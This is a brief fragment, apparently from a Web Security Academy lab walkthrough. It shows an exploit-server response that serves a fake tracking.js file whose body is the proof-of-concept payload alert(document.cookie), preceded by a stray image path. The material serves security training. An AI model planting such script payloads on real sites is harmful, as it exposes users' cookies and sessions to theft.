 Craft a response
URL: https://exploit-acd41fad1e122ae8c0a04f9e01650096.web-security-academy.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)